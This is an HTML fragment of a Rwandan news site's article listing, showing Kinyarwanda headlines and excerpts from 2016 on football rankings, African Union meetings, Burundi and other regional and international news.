</div></article></div><div class="hidden wf-cell category-21" data-post-id="2085" data-date="2016-09-15T14:31:00+00:00" data-name="Nyuma yo kunganya na Ghana u Rwanda rwungutse imyanya 14"><article class="post project-odd visible post-2085 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="Nyuma yo kunganya na Ghana u Rwanda rwungutse imyanya 14" data-date="2016-09-15T14:31:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:31 pm" href="https://paxpress.rw/2016/09/15/"><span class="entry-month">Sep</span><span class="entry-date updated">15</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/nyuma-yo-kunganya-na-ghana-u-rwanda-rwungutse-imyanya-14/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20518%20518&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-60-518x518.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-60-518x518.jpeg 518w" alt="" title="Article 60" width="518" height="518"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nyuma-yo-kunganya-na-ghana-u-rwanda-rwungutse-imyanya-14/" title="Nyuma yo kunganya na Ghana u Rwanda rwungutse imyanya 14" rel="bookmark">Nyuma yo kunganya na Ghana u Rwanda rwungutse imyanya 14</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/nyuma-yo-kunganya-na-ghana-u-rwanda-rwungutse-imyanya-14/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>kipe y’Igihugu Amavubi yazamutse imyanya 14 ku rutonde ngarukakwezi rwa FIFA iva kuwa 121 igera kuwa 107 nyuma yo kwitwara neza inganya na Ghana iwayo. Ku rutonde ngarukakwezi rw’ukwezi rwa Nzeli 2016, rwashyizwe hanze n’ishyirahamwe ry’umupira w’amaguru ku Isi, FIFA, kuri uyu wa Kane tariki ya 15 Nzeli, u Rwanda rwazamutse imyanya 14, rugera ku&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nyuma-yo-kunganya-na-ghana-u-rwanda-rwungutse-imyanya-14/" class="post-details details-type-link" aria-label="Read more about Nyuma yo kunganya na Ghana u Rwanda rwungutse imyanya 14">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2139" data-date="2016-08-24T15:16:00+00:00" data-name="UNHCR irasobanura iby’imodoka &quot;yayo&quot; yavumbuwemo urumogi"><article class="post project-odd visible post-2139 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="UNHCR irasobanura iby’imodoka &#8220;yayo&#8221; yavumbuwemo urumogi" data-date="2016-08-24T15:16:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:16 pm" href="https://paxpress.rw/2016/08/24/"><span class="entry-month">Aug</span><span class="entry-date updated">24</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/unhcr-irasobanura-ibyimodoka-yayo-yavumbuwemo-urumogi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-77-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-77-411x411.jpeg 411w" alt="" title="article 77" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/unhcr-irasobanura-ibyimodoka-yayo-yavumbuwemo-urumogi/" title="UNHCR irasobanura iby’imodoka &#8220;yayo&#8221; yavumbuwemo urumogi" rel="bookmark">UNHCR irasobanura iby’imodoka &#8220;yayo&#8221; yavumbuwemo urumogi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/unhcr-irasobanura-ibyimodoka-yayo-yavumbuwemo-urumogi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ishami ry’umuryango w’abibumbye ryita ku mpunzi ryasohoye itangazo risobanura iby’impanuka y’imodoka bivugwa ko ari iyayo yabaye ku wa 16 Kanama i Nyamasheke bakayisangamo urumogi. Nk’uko iri tangazo ribivuga ngo iyomodoka yahawe ku buryo bw’inguzannyo umwe mu bafatanyabikorwa bayo. Umushoferi ayifata abeshye ko agiye gutabara birangira imucuranguye inasangwamo ibiyobyabwenge. Ishami ry’umuryango w’abibumbye ryita ku mpunzi UNHCR&hellip;</p>
</div>
	
<a href="https://paxpress.rw/unhcr-irasobanura-ibyimodoka-yayo-yavumbuwemo-urumogi/" class="post-details details-type-link" aria-label="Read more about UNHCR irasobanura iby’imodoka &#8220;yayo&#8221; yavumbuwemo urumogi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2142" data-date="2016-08-23T15:19:00+00:00" data-name="Nicolas Sarkozy yatangaje ko aziyamamaza muri 2017"><article class="post project-odd visible post-2142 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Nicolas Sarkozy yatangaje ko aziyamamaza muri 2017" data-date="2016-08-23T15:19:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:19 pm" href="https://paxpress.rw/2016/08/23/"><span class="entry-month">Aug</span><span class="entry-date updated">23</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/nicolas-sarkozy-yatangaje-ko-aziyamamaza-muri-2017/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20427%20427&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-78-427x427.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-78-427x427.jpeg 427w" alt="" title="article 78" width="427" height="427"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nicolas-sarkozy-yatangaje-ko-aziyamamaza-muri-2017/" title="Nicolas Sarkozy yatangaje ko aziyamamaza muri 2017" rel="bookmark">Nicolas Sarkozy yatangaje ko aziyamamaza muri 2017</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/nicolas-sarkozy-yatangaje-ko-aziyamamaza-muri-2017/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nk’uko bikuye mu gitabo cyashyizwe ahagaragara n’ishyaka ayoboye kuwa 24/8/2016, hagaragaramo ko Nicolas Sarkozy azongera kwiyamamariza kuyobora Ubufaransa mu matora ateganyijwe umwaka utaha wa 2017. Ni nyuma y’aho yayoboreye icyo gihugu manda imwe kuva muri 2007 kugera muri 2012. Mu nkuru y’ikinyamakuru Le Monde cyo mu bufaransa, Sarkozy agira ati “nafashe umwanzuro wo kuziyamamariza kuyobora&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nicolas-sarkozy-yatangaje-ko-aziyamamaza-muri-2017/" class="post-details details-type-link" aria-label="Read more about Nicolas Sarkozy yatangaje ko aziyamamaza muri 2017">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2145" data-date="2016-07-27T15:21:00+00:00" data-name="Burundi: Umunyamakuru Jean Bigirimana yaburiwe irengero"><article class="post project-odd visible post-2145 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Burundi: Umunyamakuru Jean Bigirimana yaburiwe irengero" data-date="2016-07-27T15:21:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:21 pm" href="https://paxpress.rw/2016/07/27/"><span class="entry-month">Jul</span><span class="entry-date updated">27</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/burundi-umunyamakuru-jean-bigirimana-yaburiwe-irengero/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20669%20669&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-79-669x669.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-79-669x669.jpeg 669w" alt="" title="article 79" width="669" height="669"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/burundi-umunyamakuru-jean-bigirimana-yaburiwe-irengero/" title="Burundi: Umunyamakuru Jean Bigirimana yaburiwe irengero" rel="bookmark">Burundi: Umunyamakuru Jean Bigirimana yaburiwe irengero</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/burundi-umunyamakuru-jean-bigirimana-yaburiwe-irengero/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Amakuru aturuka mu gihugu cy’u Burundi aravuga ko Jean Bigirimana wahoze ari umunyamakuru wa radiyo Rema FM ariko ubu akaba yakoreraga Iwacu Press Group, yaburiwe irengero nyuma yo gutabwa muri yombi n’inzego zishinzwe iperereza mu Burundi ku wa gatanu w’icyumweru gishize.Igipolisi cyo kiremeza ko kugeza ubu ntawe gifite mu maboko yacyo. Amakuru atangazwa n’inshuti za&hellip;</p>
</div>
	
<a href="https://paxpress.rw/burundi-umunyamakuru-jean-bigirimana-yaburiwe-irengero/" class="post-details details-type-link" aria-label="Read more about Burundi: Umunyamakuru Jean Bigirimana yaburiwe irengero">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2148" data-date="2016-07-19T15:24:00+00:00" data-name="Afurika: Hafashwe ingamba ku bihugu birimo umutekano muke"><article class="post project-odd visible post-2148 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Afurika: Hafashwe ingamba ku bihugu birimo umutekano muke" data-date="2016-07-19T15:24:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:24 pm" href="https://paxpress.rw/2016/07/19/"><span class="entry-month">Jul</span><span class="entry-date updated">19</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/afurika-hafashwe-ingamba-ku-bihugu-birimo-umutekano-muke/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20486%20486&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-80-486x486.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-80-486x486.jpeg 486w" alt="" title="article 80" width="486" height="486"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/afurika-hafashwe-ingamba-ku-bihugu-birimo-umutekano-muke/" title="Afurika: Hafashwe ingamba ku bihugu birimo umutekano muke" rel="bookmark">Afurika: Hafashwe ingamba ku bihugu birimo umutekano muke</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/afurika-hafashwe-ingamba-ku-bihugu-birimo-umutekano-muke/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu nama y’Umuryango wa Afurika yunze Ubumwe, abakuru b’Ibihugu na za Guverinoma biyemeje kurushaho kwinjira mu bibazo by’umutekano n’ iterabwoba byugarije Afurika ariko cyane cyane ibihugu nk’u Burundi, Sudani y’Epfo, na Somalia. Komiseri mukuru wa Komisiyo y’amahoro n’umutekano mu Muryango wa Afurika yunze Ubumwe Amb. Smail CHERGUI yavuze ko muri rusange abayobozi ba Afurika bahangayikijwe&hellip;</p>
</div>
	
<a href="https://paxpress.rw/afurika-hafashwe-ingamba-ku-bihugu-birimo-umutekano-muke/" class="post-details details-type-link" aria-label="Read more about Afurika: Hafashwe ingamba ku bihugu birimo umutekano muke">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2151" data-date="2016-07-18T15:26:00+00:00" data-name="Afurika yunze ubumwe irashaka kwihaza ku ngengo y’imali"><article class="post project-odd visible post-2151 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Afurika yunze ubumwe irashaka kwihaza ku ngengo y’imali" data-date="2016-07-18T15:26:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:26 pm" href="https://paxpress.rw/2016/07/18/"><span class="entry-month">Jul</span><span class="entry-date updated">18</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/afurika-yunze-ubumwe-irashaka-kwihaza-ku-ngengo-yimali/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20464%20464&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-81-464x464.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-81-464x464.jpeg 464w" alt="" title="article 81" width="464" height="464"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/afurika-yunze-ubumwe-irashaka-kwihaza-ku-ngengo-yimali/" title="Afurika yunze ubumwe irashaka kwihaza ku ngengo y’imali" rel="bookmark">Afurika yunze ubumwe irashaka kwihaza ku ngengo y’imali</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/afurika-yunze-ubumwe-irashaka-kwihaza-ku-ngengo-yimali/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ibihugu bya Afurika byanzuye ko kuva mu mwaka utaha bizajya byishakamo 100% by’ingengo y’imari y’Umuryango wa Afurika yunze ubumwe. Ni mu nama y’uwo muryango iri kubera i Kigali ku nshuro yayo ya 27. Minisitiri w’Imari n’Igenamigambi w’u Rwanda Claver Gatete, Taliki ya 16/7/2016 yaganiriye n’abanyamakuru bitabiriya iriya nama ababwira ko mu nama bagiranye nka ba&hellip;</p>
</div>
	
<a href="https://paxpress.rw/afurika-yunze-ubumwe-irashaka-kwihaza-ku-ngengo-yimali/" class="post-details details-type-link" aria-label="Read more about Afurika yunze ubumwe irashaka kwihaza ku ngengo y’imali">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2154" data-date="2016-06-29T15:44:00+00:00" data-name="Papa Francis aragaya icyemezo cyafashwe n’ubwongereza"><article class="post project-odd visible post-2154 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Papa Francis aragaya icyemezo cyafashwe n’ubwongereza" data-date="2016-06-29T15:44:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:44 pm" href="https://paxpress.rw/2016/06/29/"><span class="entry-month">Jun</span><span class="entry-date updated">29</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/papa-francis-aragaya-icyemezo-cyafashwe-nubwongereza/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20377%20377&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-82-377x377.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-82-377x377.jpeg 377w" alt="" title="article 82" width="377" height="377"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/papa-francis-aragaya-icyemezo-cyafashwe-nubwongereza/" title="Papa Francis aragaya icyemezo cyafashwe n’ubwongereza" rel="bookmark">Papa Francis aragaya icyemezo cyafashwe n’ubwongereza</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/papa-francis-aragaya-icyemezo-cyafashwe-nubwongereza/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Umushumba wa Kiliziya Gatulika ku Isi Papa Francis avuga ko icyiza ari uko Ubwongereza bwaguma mu muryango w’umbumwe bw’Uburayi kuko ngo kuri we ubumwe buruta amakimbirane, avuga ko mu gihe hari ibitagenda neza mu bihugu bifitanye ubumwe hagakwiye kubaho uburyo bwiza bwo kubikemura kuruta kwitandukanya. Ibi umushumba wa Kiliziya Gatulika ku Isi yabitangaje mu kiganiro&hellip;</p>
</div>
	
<a href="https://paxpress.rw/papa-francis-aragaya-icyemezo-cyafashwe-nubwongereza/" class="post-details details-type-link" aria-label="Read more about Papa Francis aragaya icyemezo cyafashwe n’ubwongereza">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2157" data-date="2016-06-14T15:46:00+00:00" data-name="Ubwongereza: Benshi mu barimu bunganizi(assistants teachers) ntibabyazwa umusaruro"><article class="post project-odd visible post-2157 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Ubwongereza: Benshi mu barimu bunganizi(assistants teachers) ntibabyazwa umusaruro" data-date="2016-06-14T15:46:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:46 pm" href="https://paxpress.rw/2016/06/14/"><span class="entry-month">Jun</span><span class="entry-date updated">14</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/ubwongereza-benshi-mu-barimu-bunganiziassistants-teachers-ntibabyazwa-umusaruro/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20305%20305&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-83-305x305.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-83-305x305.jpeg 305w" alt="" title="article 83" width="305" height="305"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ubwongereza-benshi-mu-barimu-bunganiziassistants-teachers-ntibabyazwa-umusaruro/" title="Ubwongereza: Benshi mu barimu bunganizi(assistants teachers) ntibabyazwa umusaruro" rel="bookmark">Ubwongereza: Benshi mu barimu bunganizi(assistants teachers) ntibabyazwa umusaruro</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/ubwongereza-benshi-mu-barimu-bunganiziassistants-teachers-ntibabyazwa-umusaruro/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Igihugu cy’ubwongereza ngo nicyo gica agahigo mu kugira abarimu benshi n’amashuri meza, ariko hakorwa urutonde rushingiye ku bushobozi bw’abanyeshuri, iki gihugu kikaza mo hagati, inyuma ya za Singapure na Finilande. Si aka wa mugani w’ikinyarwanda ngo “uburo bwinshi ntibugira umusururu”, gahunda mpuzamahanga yo gusuzuma ubushobozi bw’abanyeshuri (Programme for International Student Assessment/PISA) iyo itondetse ibihugu, Ubwongereza&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ubwongereza-benshi-mu-barimu-bunganiziassistants-teachers-ntibabyazwa-umusaruro/" class="post-details details-type-link" aria-label="Read more about Ubwongereza: Benshi mu barimu bunganizi(assistants teachers) ntibabyazwa umusaruro">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2160" data-date="2016-06-13T15:48:00+00:00" data-name="Tanzaniya: Shuguli mu byemezo by’urukingo rwa Fievre Jaune"><article class="post project-odd visible post-2160 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Tanzaniya: Shuguli mu byemezo by’urukingo rwa Fievre Jaune" data-date="2016-06-13T15:48:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:48 pm" href="https://paxpress.rw/2016/06/13/"><span class="entry-month">Jun</span><span class="entry-date updated">13</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/tanzaniya-shuguli-mu-byemezo-byurukingo-rwa-fievre-jaune/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20548%20548&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-84-548x548.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-84-548x548.jpeg 548w" alt="" title="article 84" width="548" height="548"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/tanzaniya-shuguli-mu-byemezo-byurukingo-rwa-fievre-jaune/" title="Tanzaniya: Shuguli mu byemezo by’urukingo rwa Fievre Jaune" rel="bookmark">Tanzaniya: Shuguli mu byemezo by’urukingo rwa Fievre Jaune</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/tanzaniya-shuguli-mu-byemezo-byurukingo-rwa-fievre-jaune/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nyuma y’aho inkingo za Fièvre Jaune zishiriye mu gihugu cya Tanzania, ubu shuguri ni yose ku bagurisha icyo cyemezo cy’uko umuntu yakingiwe ku buryo bwa magendu. Ikibabaje ngo ni uko ibyo bikorwa n’abakora mu bitaro Mu murwa mukuru wa Tanzaniya Dar es Salaam, ubu haravugwa igurishwa ry’icyemezo cy’urukingo rwa Fièvre Jaune (indwara iteye nka malaria,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/tanzaniya-shuguli-mu-byemezo-byurukingo-rwa-fievre-jaune/" class="post-details details-type-link" aria-label="Read more about Tanzaniya: Shuguli mu byemezo by’urukingo rwa Fievre Jaune">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2163" data-date="2016-06-09T15:50:00+00:00" data-name="Barankitse Marigueritte ntiyemeranya n’uburyo ibiganiro ku bibazo by’I Burundi bikorwa"><article class="post project-odd visible post-2163 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Barankitse Marigueritte ntiyemeranya n’uburyo ibiganiro ku bibazo by’I Burundi bikorwa" data-date="2016-06-09T15:50:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:50 pm" href="https://paxpress.rw/2016/06/09/"><span class="entry-month">Jun</span><span class="entry-date updated">9</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/barankitse-marigueritte-ntiyemeranya-nuburyo-ibiganiro-ku-bibazo-byi-burundi-bikorwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-85-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-85-411x411.jpeg 411w" alt="" title="article 85" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/barankitse-marigueritte-ntiyemeranya-nuburyo-ibiganiro-ku-bibazo-byi-burundi-bikorwa/" title="Barankitse Marigueritte ntiyemeranya n’uburyo ibiganiro ku bibazo by’I Burundi bikorwa" rel="bookmark">Barankitse Marigueritte ntiyemeranya n’uburyo ibiganiro ku bibazo by’I Burundi bikorwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/barankitse-marigueritte-ntiyemeranya-nuburyo-ibiganiro-ku-bibazo-byi-burundi-bikorwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Margueritte Barankitse(MB) ni umugore uharanira uburenganzira bwa muntu ukomoka mu Burundi. Aherutse guhabwa igihembo cy’umuntu w’indashyikirwa mu kongera kurema ubumuntu mu isi ’’ prix pour l’éveil de l’humanité’’. Yakoze ibikorwa binyuranye byo kwita ku burenganzira bw’abana i Burundi aho yubatse ibitaro bibitaho ndetse akanakira imfubyi z’intambara, iza Sida n’izindi zitandukanye mu kigo yise ‘’ Maison&hellip;</p>
</div>
	
<a href="https://paxpress.rw/barankitse-marigueritte-ntiyemeranya-nuburyo-ibiganiro-ku-bibazo-byi-burundi-bikorwa/" class="post-details details-type-link" aria-label="Read more about Barankitse Marigueritte ntiyemeranya n’uburyo ibiganiro ku bibazo by’I Burundi bikorwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2088" data-date="2016-06-09T14:33:00+00:00" data-name="Musanze: Baratozwa gukina basketball bakiri bato"><article class="post project-odd visible post-2088 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="Musanze: Baratozwa gukina basketball bakiri bato" data-date="2016-06-09T14:33:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:33 pm" href="https://paxpress.rw/2016/06/09/"><span class="entry-month">Jun</span><span class="entry-date updated">9</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20336%20336&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-61-336x336.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-61-336x336.jpeg 336w" alt="" title="article 61" width="336" height="336"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/" title="Musanze: Baratozwa gukina basketball bakiri bato" rel="bookmark">Musanze: Baratozwa gukina basketball bakiri bato</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu karere ka Musanze umukino w’intoki wa basketball uragenda utera imbere mu bakiri bato. Izi mpano zari zarapfukiranwe zitangiye kugenda zigaragaza mu mashuri aho ngo abanyeshuri gukina binabafasha kuruhuka bakiga neza. N’abaterankunga batangiye kwegera bimwe mu bigo by’amashuri byatangije icyo gikorwa kugira ngo abana bamenye uwo mukino kandi bawutozwe bya kinyamwuga. “Kera hano kw’ishuri nta&hellip;</p>
</div>
	
<a href="https://paxpress.rw/musanze-baratozwa-gukina-basketball-bakiri-bato/" class="post-details details-type-link" aria-label="Read more about Musanze: Baratozwa gukina basketball bakiri bato">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2091" data-date="2016-05-21T14:36:00+00:00" data-name="Ahantu hafite amazina y’amahanga haramenyerewe mu miyoborere y’intara y’Uburasirazuba"><article class="post project-odd visible post-2091 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="Ahantu hafite amazina y’amahanga haramenyerewe mu miyoborere y’intara y’Uburasirazuba" data-date="2016-05-21T14:36:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
